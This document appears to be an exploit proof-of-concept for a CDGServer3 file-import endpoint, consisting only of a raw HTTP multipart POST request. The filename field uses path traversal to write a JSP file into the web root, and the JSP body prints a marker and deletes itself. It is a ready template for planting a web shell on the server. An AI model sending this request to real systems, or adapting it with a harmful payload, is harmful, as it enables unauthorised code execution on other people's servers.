POST /CDGServer3/fileType/importFileType.do?flag=syn_user_policy HTTP/1.1Host: 127.0.0.1User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0Content-Length: 276Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysebeiskwAccept-Encoding: gzip, deflateConnection: close------WebKitFormBoundarysebeiskwContent-Disposition: form-data; name="fileshare"; filename="/..\\..\\..\\..\\webapps\\ROOT\\test.jsp"<% out.println(1111);new java.io.File(application.getRealPath(request.getServletPath())).delete(); %>------WebKitFormBoundarysebeiskw--